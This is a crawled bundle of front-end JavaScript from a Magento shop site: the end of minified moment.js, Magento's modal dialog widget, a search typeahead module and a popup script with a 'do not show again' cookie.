// MOMENTS
    var Te=O("Minutes",!1);
// FORMATTING
    U("s",["ss",2],0,"second"),
// ALIASES
        J("second","s"),
// PRIORITY
        M("second",15),
// PARSING
        Z("s",Od),Z("ss",Od,Kd),ba(["s","ss"],fe);
// MOMENTS
    var Ue=O("Seconds",!1);
// FORMATTING
    U("S",0,0,function(){return~~(this.millisecond()/100)}),U(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),U(0,["SSS",3],0,"millisecond"),U(0,["SSSS",4],0,function(){return 10*this.millisecond()}),U(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),U(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),U(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),U(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),U(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),
// ALIASES
        J("millisecond","ms"),
// PRIORITY
        M("millisecond",16),
// PARSING
        Z("S",Rd,Jd),Z("SS",Rd,Kd),Z("SSS",Rd,Ld);var Ve;for(Ve="SSSS";Ve.length<=9;Ve+="S")Z(Ve,Ud);for(Ve="S";Ve.length<=9;Ve+="S")ba(Ve,Ic);
// MOMENTS
    var We=O("Milliseconds",!1);
// FORMATTING
    U("z",0,0,"zoneAbbr"),U("zz",0,0,"zoneName");var Xe=r.prototype;Xe.add=Pe,Xe.calendar=Vb,Xe.clone=Wb,Xe.diff=bc,Xe.endOf=oc,Xe.format=gc,Xe.from=hc,Xe.fromNow=ic,Xe.to=jc,Xe.toNow=kc,Xe.get=R,Xe.invalidAt=xc,Xe.isAfter=Xb,Xe.isBefore=Yb,Xe.isBetween=Zb,Xe.isSame=$b,Xe.isSameOrAfter=_b,Xe.isSameOrBefore=ac,Xe.isValid=vc,Xe.lang=Re,Xe.locale=lc,Xe.localeData=mc,Xe.max=Ke,Xe.min=Je,Xe.parsingFlags=wc,Xe.set=S,Xe.startOf=nc,Xe.subtract=Qe,Xe.toArray=sc,Xe.toObject=tc,Xe.toDate=rc,Xe.toISOString=ec,Xe.inspect=fc,Xe.toJSON=uc,Xe.toString=dc,Xe.unix=qc,Xe.valueOf=pc,Xe.creationData=yc,
// Year
        Xe.year=pe,Xe.isLeapYear=ra,
// Week Year
        Xe.weekYear=Ac,Xe.isoWeekYear=Bc,
// Quarter
        Xe.quarter=Xe.quarters=Gc,
// Month
        Xe.month=ka,Xe.daysInMonth=la,
// Week
        Xe.week=Xe.weeks=Ba,Xe.isoWeek=Xe.isoWeeks=Ca,Xe.weeksInYear=Dc,Xe.isoWeeksInYear=Cc,
// Day
        Xe.date=Se,Xe.day=Xe.days=Ka,Xe.weekday=La,Xe.isoWeekday=Ma,Xe.dayOfYear=Hc,
// Hour
        Xe.hour=Xe.hours=ze,
// Minute
        Xe.minute=Xe.minutes=Te,
// Second
        Xe.second=Xe.seconds=Ue,
// Millisecond
        Xe.millisecond=Xe.milliseconds=We,
// Offset
        Xe.utcOffset=Db,Xe.utc=Fb,Xe.local=Gb,Xe.parseZone=Hb,Xe.hasAlignedHourOffset=Ib,Xe.isDST=Jb,Xe.isLocal=Lb,Xe.isUtcOffset=Mb,Xe.isUtc=Nb,Xe.isUTC=Nb,
// Timezone
        Xe.zoneAbbr=Jc,Xe.zoneName=Kc,
// Deprecations
        Xe.dates=x("dates accessor is deprecated. Use date instead.",Se),Xe.months=x("months accessor is deprecated. Use month instead",ka),Xe.years=x("years accessor is deprecated. Use year instead",pe),Xe.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",Eb),Xe.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Kb);var Ye=C.prototype;Ye.calendar=D,Ye.longDateFormat=E,Ye.invalidDate=F,Ye.ordinal=G,Ye.preparse=Nc,Ye.postformat=Nc,Ye.relativeTime=H,Ye.pastFuture=I,Ye.set=A,
// Month
        Ye.months=fa,Ye.monthsShort=ga,Ye.monthsParse=ia,Ye.monthsRegex=na,Ye.monthsShortRegex=ma,
// Week
        Ye.week=ya,Ye.firstDayOfYear=Aa,Ye.firstDayOfWeek=za,
// Day of Week
        Ye.weekdays=Fa,Ye.weekdaysMin=Ha,Ye.weekdaysShort=Ga,Ye.weekdaysParse=Ja,Ye.weekdaysRegex=Na,Ye.weekdaysShortRegex=Oa,Ye.weekdaysMinRegex=Pa,
// Hours
        Ye.isPM=Va,Ye.meridiem=Wa,$a("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,c=1===u(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),
// Side effect imports
        a.lang=x("moment.lang is deprecated. Use moment.locale instead.",$a),a.langData=x("moment.langData is deprecated. Use moment.localeData instead.",bb);var Ze=Math.abs,$e=ed("ms"),_e=ed("s"),af=ed("m"),bf=ed("h"),cf=ed("d"),df=ed("w"),ef=ed("M"),ff=ed("y"),gf=gd("milliseconds"),hf=gd("seconds"),jf=gd("minutes"),kf=gd("hours"),lf=gd("days"),mf=gd("months"),nf=gd("years"),of=Math.round,pf={s:45,// seconds to minute
        m:45,// minutes to hour
        h:22,// hours to day
        d:26,// days to month
        M:11},qf=Math.abs,rf=wb.prototype;
// Deprecations
// Side effect imports
// FORMATTING
// PARSING
// Side effect imports
    return rf.abs=Wc,rf.add=Yc,rf.subtract=Zc,rf.as=cd,rf.asMilliseconds=$e,rf.asSeconds=_e,rf.asMinutes=af,rf.asHours=bf,rf.asDays=cf,rf.asWeeks=df,rf.asMonths=ef,rf.asYears=ff,rf.valueOf=dd,rf._bubble=_c,rf.get=fd,rf.milliseconds=gf,rf.seconds=hf,rf.minutes=jf,rf.hours=kf,rf.days=lf,rf.weeks=hd,rf.months=mf,rf.years=nf,rf.humanize=md,rf.toISOString=nd,rf.toString=nd,rf.toJSON=nd,rf.locale=lc,rf.localeData=mc,rf.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",nd),rf.lang=Re,U("X",0,0,"unix"),U("x",0,0,"valueOf"),Z("x",Vd),Z("X",Yd),ba("X",function(a,b,c){c._d=new Date(1e3*parseFloat(a,10))}),ba("x",function(a,b,c){c._d=new Date(u(a))}),a.version="2.17.1",b(sb),a.fn=Xe,a.min=ub,a.max=vb,a.now=Le,a.utc=k,a.unix=Lc,a.months=Rc,a.isDate=g,a.locale=$a,a.invalid=o,a.duration=Ob,a.isMoment=s,a.weekdays=Tc,a.parseZone=Mc,a.localeData=bb,a.isDuration=xb,a.monthsShort=Sc,a.weekdaysMin=Vc,a.defineLocale=_a,a.updateLocale=ab,a.locales=cb,a.weekdaysShort=Uc,a.normalizeUnits=K,a.relativeTimeRounding=kd,a.relativeTimeThreshold=ld,a.calendarFormat=Ub,a.prototype=Xe,a});

--- FILE ---
content_type: application/javascript
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magento_Ui/js/modal/modal.js
body_size: 3275
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'underscore',
    'mage/template',
    'text!ui/template/modal/modal-popup.html',
    'text!ui/template/modal/modal-slide.html',
    'text!ui/template/modal/modal-custom.html',
    'Magento_Ui/js/lib/key-codes',
    'jquery-ui-modules/widget',
    'mage/translate'
], function ($, _, template, popupTpl, slideTpl, customTpl, keyCodes) {
    'use strict';

    /**
     * Detect browser transition end event.
     * @return {String|undefined} - transition event.
     */
    var transitionEvent =  (function () {
        var transition,
            elementStyle = document.createElement('div').style,
            transitions = {
                'transition': 'transitionend',
                'OTransition': 'oTransitionEnd',
                'MozTransition': 'transitionend',
                'WebkitTransition': 'webkitTransitionEnd'
            };

        for (transition in transitions) {
            if (elementStyle[transition] !== undefined && transitions.hasOwnProperty(transition)) {
                return transitions[transition];
            }
        }
    })();

    /**
     * Modal Window Widget
     */
    $.widget('mage.modal', {
        options: {
            id: null,
            type: 'popup',
            title: '',
            subTitle: '',
            modalClass: '',
            focus: '[data-role="closeBtn"]',
            autoOpen: false,
            clickableOverlay: true,
            popupTpl: popupTpl,
            slideTpl: slideTpl,
            customTpl: customTpl,
            modalVisibleClass: '_show',
            parentModalClass: '_has-modal',
            innerScrollClass: '_inner-scroll',
            responsive: false,
            innerScroll: false,
            modalTitle: '[data-role="title"]',
            modalSubTitle: '[data-role="subTitle"]',
            modalBlock: '[data-role="modal"]',
            modalCloseBtn: '[data-role="closeBtn"]',
            modalContent: '[data-role="content"]',
            modalAction: '[data-role="action"]',
            focusableScope: '[data-role="focusable-scope"]',
            focusableStart: '[data-role="focusable-start"]',
            focusableEnd: '[data-role="focusable-end"]',
            appendTo: 'body',
            wrapperClass: 'modals-wrapper',
            overlayClass: 'modals-overlay',
            responsiveClass: 'modal-slide',
            trigger: '',
            modalLeftMargin: 45,
            closeText: $.mage.__('Close'),
            buttons: [{
                text: $.mage.__('Ok'),
                class: '',
                attr: {},

                /**
                 * Default action on button click
                 */
                click: function (event) {
                    this.closeModal(event);
                }
            }],
            keyEventHandlers: {

                /**
                 * Tab key press handler,
                 * set focus to elements
                 */
                tabKey: function () {
                    if (document.activeElement === this.modal[0]) {
                        this._setFocus('start');
                    }
                },

                /**
                 * Escape key press handler,
                 * close modal window
                 * @param {Object} event - event
                 */
                escapeKey: function (event) {
                    if (this.options.isOpen && this.modal.find(document.activeElement).length ||
                        this.options.isOpen && this.modal[0] === document.activeElement) {
                        this.closeModal(event);
                    }
                }
            }
        },

        /**
         * Creates modal widget.
         */
        _create: function () {
            _.bindAll(
                this,
                'keyEventSwitcher',
                '_tabSwitcher',
                'closeModal'
            );

            this.options.id = this.uuid;
            this.options.transitionEvent = transitionEvent;
            this._createWrapper();
            this._renderModal();
            this._createButtons();

            if (this.options.trigger) {
                $(document).on('click', this.options.trigger, _.bind(this.toggleModal, this));
            }
            this._on(this.modal.find(this.options.modalCloseBtn), {
                'click': this.options.modalCloseBtnHandler ? this.options.modalCloseBtnHandler : this.closeModal
            });
            this._on(this.element, {
                'openModal': this.openModal,
                'closeModal': this.closeModal
            });
            this.options.autoOpen ? this.openModal() : false;
        },

        /**
         * Returns element from modal node.
         * @return {Object} - element.
         */
        _getElem: function (elem) {
            return this.modal.find(elem);
        },

        /**
         * Gets visible modal count.
         * * @return {Number} - visible modal count.
         */
        _getVisibleCount: function () {
            var modals = this.modalWrapper.find(this.options.modalBlock);

            return modals.filter('.' + this.options.modalVisibleClass).length;
        },

        /**
         * Gets count of visible modal by slide type.
         * * @return {Number} - visible modal count.
         */
        _getVisibleSlideCount: function () {
            var elems = this.modalWrapper.find('[data-type="slide"]');

            return elems.filter('.' + this.options.modalVisibleClass).length;
        },

        /**
         * Listener key events.
         * Call handler function if it exists
         */
        keyEventSwitcher: function (event) {
            var key = keyCodes[event.keyCode];

            if (this.options.keyEventHandlers.hasOwnProperty(key)) {
                this.options.keyEventHandlers[key].apply(this, arguments);
            }
        },

        /**
         * Set title for modal.
         *
         * @param {String} title
         */
        setTitle: function (title) {
            var $title = this.modal.find(this.options.modalTitle),
                $subTitle = this.modal.find(this.options.modalSubTitle);

            $title.text(title);
            $title.append($subTitle);
        },

        /**
         * Set sub title for modal.
         *
         * @param {String} subTitle
         */
        setSubTitle: function (subTitle) {
            this.options.subTitle = subTitle;
            this.modal.find(this.options.modalSubTitle).html(subTitle);
        },

        /**
         * Toggle modal.
         * * @return {Element} - current element.
         */
        toggleModal: function () {
            if (this.options.isOpen === true) {
                this.closeModal();
            } else {
                this.openModal();
            }
        },

        /**
         * Open modal.
         * * @return {Element} - current element.
         */
        openModal: function () {
            this.options.isOpen = true;
            this.focussedElement = document.activeElement;
            this._createOverlay();
            this._setActive();
            this._setKeyListener();
            this.modal.one(this.options.transitionEvent, _.bind(this._setFocus, this, 'end', 'opened'));
            this.modal.one(this.options.transitionEvent, _.bind(this._trigger, this, 'opened'));
            this.modal.addClass(this.options.modalVisibleClass);

            if (!this.options.transitionEvent) {
                this._trigger('opened');
            }

            return this.element;
        },

        /**
         * Set focus to element.
         * @param {String} position - can be "start" and "end"
         *      positions.
         *      If position is "end" - sets focus to first
         *      focusable element in modal window scope.
         *      If position is "start" - sets focus to last
         *      focusable element in modal window scope
         *
         *  @param {String} type - can be "opened" or false
         *      If type is "opened" - looks to "this.options.focus"
         *      property and sets focus
         */
        _setFocus: function (position, type) {
            var focusableElements,
                infelicity;

            if (type === 'opened' && this.options.focus) {
                this.modal.find($(this.options.focus)).focus();
            } else if (type === 'opened' && !this.options.focus) {
                this.modal.find(this.options.focusableScope).focus();
            } else if (position === 'end') {
                this.modal.find(this.options.modalCloseBtn).focus();
            } else if (position === 'start') {
                infelicity = 2; //Constant for find last focusable element
                focusableElements = this.modal.find(':focusable');
                focusableElements.eq(focusableElements.length - infelicity).focus();
            }
        },

        /**
         * Set events listener when modal is opened.
         */
        _setKeyListener: function () {
            this.modal.find(this.options.focusableStart).bind('focusin', this._tabSwitcher);
            this.modal.find(this.options.focusableEnd).bind('focusin', this._tabSwitcher);
            this.modal.bind('keydown', this.keyEventSwitcher);
        },

        /**
         * Remove events listener when modal is closed.
         */
        _removeKeyListener: function () {
            this.modal.find(this.options.focusableStart).unbind('focusin', this._tabSwitcher);
            this.modal.find(this.options.focusableEnd).unbind('focusin', this._tabSwitcher);
            this.modal.unbind('keydown', this.keyEventSwitcher);
        },

        /**
         * Switcher for focus event.
         * @param {Object} e - event
         */
        _tabSwitcher: function (e) {
            var target = $(e.target);

            if (target.is(this.options.focusableStart)) {
                this._setFocus('start');
            } else if (target.is(this.options.focusableEnd)) {
                this._setFocus('end');
            }
        },

        /**
         * Close modal.
         * * @return {Element} - current element.
         */
        closeModal: function () {
            var that = this;

            this._removeKeyListener();
            this.options.isOpen = false;
            this.modal.one(this.options.transitionEvent, function () {
                that._close();
            });
            this.modal.removeClass(this.options.modalVisibleClass);

            if (!this.options.transitionEvent) {
                that._close();
            }

            return this.element;
        },

        /**
         * Helper for closeModal function.
         */
        _close: function () {
            var trigger = _.bind(this._trigger, this, 'closed', this.modal);

            $(this.focussedElement).focus();
            this._destroyOverlay();
            this._unsetActive();
            _.defer(trigger, this);
        },

        /**
         * Set z-index and margin for modal and overlay.
         */
        _setActive: function () {
            var zIndex = this.modal.zIndex(),
                baseIndex = zIndex + this._getVisibleCount();

            if (this.modal.data('active')) {
                return;
            }

            this.modal.data('active', true);

            this.overlay.zIndex(++baseIndex);
            this.prevOverlayIndex = this.overlay.zIndex();
            this.modal.zIndex(this.overlay.zIndex() + 1);

            if (this._getVisibleSlideCount()) {
                this.modal.css('marginLeft', this.options.modalLeftMargin * this._getVisibleSlideCount());
            }
        },

        /**
         * Unset styles for modal and set z-index for previous modal.
         */
        _unsetActive: function () {
            this.modal.removeAttr('style');
            this.modal.data('active', false);

            if (this.overlay) {
                this.overlay.zIndex(this.prevOverlayIndex - 1);
            }
        },

        /**
         * Creates wrapper to hold all modals.
         */
        _createWrapper: function () {
            this.modalWrapper = $(this.options.appendTo).find('.' + this.options.wrapperClass);

            if (!this.modalWrapper.length) {
                this.modalWrapper = $('<div></div>')
                    .addClass(this.options.wrapperClass)
                    .appendTo(this.options.appendTo);
            }
        },

        /**
         * Compile template and append to wrapper.
         */
        _renderModal: function () {
            $(template(
                this.options[this.options.type + 'Tpl'],
                {
                    data: this.options
                })).appendTo(this.modalWrapper);
            this.modal = this.modalWrapper.find(this.options.modalBlock).last();
            this.element.appendTo(this._getElem(this.options.modalContent));

            if (this.element.is(':hidden')) {
                this.element.show();
            }
        },

        /**
         * Creates buttons pane.
         */
        _createButtons: function () {
            this.buttons = this._getElem(this.options.modalAction);
            _.each(this.options.buttons, function (btn, key) {
                var button = this.buttons[key];

                if (btn.attr) {
                    $(button).attr(btn.attr);
                }

                if (btn.class) {
                    $(button).addClass(btn.class);
                }

                if (!btn.click) {
                    btn.click = this.closeModal;
                }
                $(button).on('click', _.bind(btn.click, this));
            }, this);
        },

        /**
         * Creates overlay, append it to wrapper, set previous click event on overlay.
         */
        _createOverlay: function () {
            var events,
                outerClickHandler = this.options.outerClickHandler || this.closeModal;

            this.overlay = $('.' + this.options.overlayClass);

            if (!this.overlay.length) {
                $(this.options.appendTo).addClass(this.options.parentModalClass);
                this.overlay = $('<div></div>')
                    .addClass(this.options.overlayClass)
                    .appendTo(this.modalWrapper);
            }
            events = $._data(this.overlay.get(0), 'events');
            events ? this.prevOverlayHandler = events.click[0].handler : false;
            this.options.clickableOverlay ? this.overlay.unbind().on('click', outerClickHandler) : false;
        },

        /**
         * Destroy overlay.
         */
        _destroyOverlay: function () {
            if (this._getVisibleCount()) {
                this.overlay.unbind().on('click', this.prevOverlayHandler);
            } else {
                $(this.options.appendTo).removeClass(this.options.parentModalClass);
                this.overlay.remove();
                this.overlay = null;
            }
        }
    });

    return $.mage.modal;
});


--- FILE ---
content_type: application/javascript
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Mirasvit_SearchAutocomplete/js/typeahead.js
body_size: 1157
content:
define([
    'jquery',
    'underscore'
], function ($, _) {
    
    var TypeAhead = function (input) {
        this.$input = $(input);
        this.storage = null;
        this.suggestKey = null;
        this.placeholderHtml = '<input value="" class="input-text mst-search-autocomplete__typeahead-overlay" type="text" />';
        this.$placeholder = $(this.placeholderHtml);
    };
    
    TypeAhead.prototype = {
        init: function (config) {
            this.config = _.defaults(config, this.defaults);
            this.$input.prop('style','background:transparent!important');
            if (this.$input.val().length >= this.config.minSuggestLength) {
                this.retrieveTypeaheadStorage();
            }
            
            this.$input.on("keyup", function (event) {
                this.keyupHandler(event)
            }.bind(this));
            
            this.$input.on("click focus", function () {
                this.clickHandler()
            }.bind(this));
            
            this.$input.on("input", function () {
                this.inputHandler()
            }.bind(this));
        },
        
        keyupHandler: function (event) {
            if (event.key === 'ArrowRight' || event.keyCode === 39) {
                this.completeQuery();
            }
        },
        
        clickHandler: function (event) {
            this.suggest();
            this.ensurePosition();
        },
        
        inputHandler: function () {
            this.suggest();
            this.ensurePosition();
        },
        
        suggest: function () {
            if (!this.$input) {
                return;
            }
            
            this.$placeholder.val('');
            this.$placeholder.remove();

            var inputLength = this.$input.val().length;
            var moreOrEqualsMinSuggestLength = inputLength >= this.config.minSuggestLength;
            if (!moreOrEqualsMinSuggestLength) {
                return;
            }
            var emptyStorage = !this.storage || this.storage.length === 0;
            var suggestKeyMatches = this.$input.val().indexOf(this.suggestKey) === 0;
            var moreOrEqualsMinSearchLength = inputLength >= this.config.minSearchLength;
            
            if (emptyStorage) {
                if (moreOrEqualsMinSuggestLength) {
                    this.retrieveTypeaheadStorage();
                }
            } else {
                if (suggestKeyMatches) {
                    if (moreOrEqualsMinSearchLength) {
                        this._doSuggest();
                        this.ensurePosition();
                    }
                } else {
                    this.retrieveTypeaheadStorage();
                }
            }
        },
        
        _doSuggest: function () {
            $.each(JSON.parse(this.storage.replace("/", "")), function (i, item) {
                this.$placeholder.remove();
                if (typeof item === 'string' || item instanceof String) {
                    if (item.indexOf(this.$input.val().toLowerCase()) === 0) {
                        this.$input.parent().after(this.$placeholder);
                        this.$placeholder.val(item.replace(this.$input.val().toLowerCase(), this.$input.val()));
                        return false;
                    }
                }
            }.bind(this));
        },
        
        completeQuery: function () {
            if (this.$placeholder.val().length >= this.config.minSearchLength) {
                this.$input.val(this.$placeholder.val());
                this.$input.trigger("input");
            }
        },
        
        retrieveTypeaheadStorage: function () {
            $.ajax({
                url:      this.config.typeaheadUrl,
                dataType: 'json',
                type:     'GET',
                data:     {
                    q: this.$input.val().toLowerCase()
                },
                success:  function (data) {
                    if (data !== '') {
                        this.storage = JSON.stringify(data);
                        this.suggestKey = this.$input.val().substring(0, 2).toLowerCase();
                    }
                }.bind(this)
            });
        },
        
        ensurePosition: function () {
            var position = this.$input.position();
            var left = position.left + 1 + parseInt(this.$input.css('marginLeft'), 10);
            var top = position.top + parseInt(this.$input.css('marginTop'), 10);
            
            this.$placeholder
                .css('top', top)
                .css('left', left)
                .css('width', this.$input.outerWidth());
        }
    };
    
    return TypeAhead;
});

--- FILE ---
content_type: application/javascript
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Popup/js/popup.js
body_size: 890
content:
/**
 * @author Imoli / https://imoli.pl/
 * @copyright 2020 © All rights reserved.
 */

define([
  'jquery',
  'jquery/ui',
  'mage/cookies'
], (
  $,
  jQueryUI,
  MageCookies
) => {
  'use strict';

  return config => {

    $(() => {
      $(document).ready(function() {
        /**
         * @var cookie_name Name of "do not show again" cookie
         */
        const cookie_name = "Everlasting_Popup-do-not-show-again";

        /**
         * @var $wrapper Popup wrapper
         */
        let $wrapper;

        /**
         * @var $overlay Popup overlay
         */
        let $overlay;

        /**
         * @var $popup Popup
         */
        let $popup;

        /**
         * @var $doNotShowAgain Do not show again checkbox
         */
        let $doNotShowAgain;

        /**
         * Shows popup
         * @function fadeIn
         */
        const fadeIn = () => {
          $overlay.stop().fadeIn(500);
          $popup.stop().slideDown(2000, "easeOutElastic");
        };

        /**
         * Hides popup
         * @function fadeOut
         */
        const fadeOut = () => {
          $overlay.stop().fadeOut(500);
          $popup.stop().slideUp(500);
        };

        /**
         * Changes state of "do not show again" cookie
         * @function setDoNotShowAgain
         * @param {boolean} state true = do not show, false = show
         */
        const setDoNotShowAgain = state => {
          if (state && state === true) {
            let now = new Date();
            const time = now.getTime();
            const expireTime = time + 1000 * 60 * 60 * 24 * 30;
            now.setTime(expireTime);

            $.mage.cookies.set(cookie_name, 'true', { path: '/', expires: now });
          } else {
            $.mage.cookies.clear(cookie_name, { path: '/' });
          }
        };

        /**
         * Gets state of "do not show again" cookie
         * @function getDoNotShowAgain
         * @returns {boolean} true = do not show, false = show
         */
        const getDoNotShowAgain = () => {
          return $.mage.cookies.get(cookie_name, { path: '/' }) === 'true' ? true : false;
        };

        /** --- */

        const init = () => {
          $wrapper = $('.popup-wrapper');
          $overlay = $wrapper.find('.popup-overlay');
          $popup = $wrapper.find('.popup');
          $doNotShowAgain = $popup.find('.popup-checkbox');

          $overlay.on('click', fadeOut);
          $popup.find('.close').on('click', fadeOut);

          $doNotShowAgain.on('change', function() {
            var checked = $(this).is(':checked');
            console.log(checked);
            setDoNotShowAgain(checked ? true : false);
          });

          if (!getDoNotShowAgain()) {
            setTimeout(fadeIn, 1000);
          }
        };

        init();
      });
    });

  }
});
